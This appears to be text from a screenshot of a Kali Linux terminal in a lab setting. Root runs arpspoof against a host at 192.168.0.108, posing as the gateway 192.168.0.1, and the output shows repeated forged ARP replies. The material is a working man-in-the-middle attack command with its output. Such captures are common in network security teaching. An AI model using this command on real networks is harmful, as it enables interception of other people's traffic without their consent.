 Applications Places Terminal Jun 18 17:44
root@kali: /home/kali
$_
┌──(root㉿kali)-[/home/kali]
└─# arpspoof -i eth0 -t 192.168.0.108 192.168.0.1
8:0:27:7f:79:83 b4:2e:99:83:51:fb 0806 42: arp reply 192.168.0.1 is-at 8:0:27:7f:79:83
8:0:27:7f:79:83 b4:2e:99:83:51:fb 0806 42: arp reply 192.168.0.1 is-at 8:0:27:7f:79:83
8:0:27:7f:79:83 b4:2e:99:83:51:fb 0806 42: arp reply 192.168.0.1 is-at 8:0:27:7f:79:83
8:0:27:7f:79:83 b4:2e:99:83:51:fb 0806 42: arp reply 192.168.0.1 is-at 8:0:27:7f:79:83
8:0:27:7f:79:83 b4:2e:99:83:51:fb 0806 42: arp reply 192.168.0.1 is-at 8:0:27:7f:79:83